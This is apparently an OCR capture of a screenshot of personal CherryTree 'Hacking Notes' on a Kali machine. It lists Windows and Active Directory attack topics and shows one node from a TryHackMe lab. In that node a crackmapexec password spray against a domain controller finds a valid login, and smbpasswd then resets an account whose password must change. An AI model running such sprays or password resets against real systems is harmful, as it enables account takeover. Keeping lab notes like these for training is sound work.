 File Machine View Input Devices Help
Applications Places CherryTree Nov 13 06:36
Notes.ctb - /home/kali/Desktop - CherryTree 0.99.48
File Edit Insert Format Tools Tree Search View Bookmarks Help
Hacking Notes
NMAP
Active Directory / Windows
Kerberos Username Spray
Crackmapexec
SMB Shares
Change User Password Through SMB
Impacket
RPCClient
Responder
SMB SCF File Attack
Systeminfo
Services
Privs
Groups
Processes
Read XML Files
Accept EULA for SysInternals Suite
LS -LA For Powershell
See What is Running on Local Port
Download from CMD Prompt
evil-winrm
Powershell
Mimikatz
find files
nc64.exe
Persistance
LNK file with MSLink
Read File with Privs
Searching Registry
SAM Password File Shadow Copy
Disabling LSASS Protection
LAPS
Windows Exploits
Juicy Potato
Print Spoofer
Print Nightmare
Sweet Potato
Zero Logon
Always Install Elevated
Linux
FTP
SMB Share
Web
SQLI
Windows E... RCE SSTI Hacking Notes / Active Directory / Windows / Crackmapexec / Change User Password Through SMB
(kali㉿kali)-[~/Desktop/TryHackMe/RazorBlack]
$ crackmapexec smb 10.10.36.173 -u usernames.txt -p "roastpotatoes" --continue-on-success
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="?
if result['type'] is not 'searchResEntry':
SMB 10.10.36.173 445 HAVEN-DC [*] Windows 10.0 Build 17763 x64 (name:HAVEN-DC) (domain:raz0rblack.thm) (signing:True) (SMBv
SMB 10.10.36.173 445 HAVEN-DC [-] raz0rblack.thm\sbradley:roastpotatoes STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.36.173 445 HAVEN-DC [-] raz0rblack.thm\dport:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.36.173 445 HAVEN-DC [-] raz0rblack.thm\iroyce:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.36.173 445 HAVEN-DC [-] raz0rblack.thm\tvidal:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.36.173 445 HAVEN-DC [-] raz0rblack.thm\aedwards:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.36.173 445 HAVEN-DC [-] raz0rblack.thm\cingram:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.36.173 445 HAVEN-DC [-] raz0rblack.thm\ncassidy:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.36.173 445 HAVEN-DC [-] raz0rblack.thm\rzaydan:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.36.173 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.36.173 445 HAVEN-DC [-] raz0rblack.thm\rdelgado:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.36.173 445 HAVEN-DC [+] raz0rblack.thm\twilliams:roastpotatoes
SMB 10.10.36.173 445 HAVEN-DC [-] raz0rblack.thm\sbradley:roastpotatoes STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.36.173 445 HAVEN-DC [-] raz0rblack.thm\clinxyan1d3:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.36.173 445 HAVEN-DC [-] raz0rblack.thm\HAVEN-DC$:roastpotatoes STATUS_LOGON_FAILURE
(kali㉿kali)-[~/Desktop/TryHackMe/RazorBlack]
$ smbpasswd -r 10.10.36.173 -U sbradley
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user sbradley
IN THE ABOVE EXAMPLE -r IS THE REMOTE MACHINE AND WE NEED TO CHANGE THE PASSWORD FOR USER sbradley
Node Type: Rich Text - Date Created: 2022/07/15 - 08:37 - Date Modified: 2022/07/15 - 08:40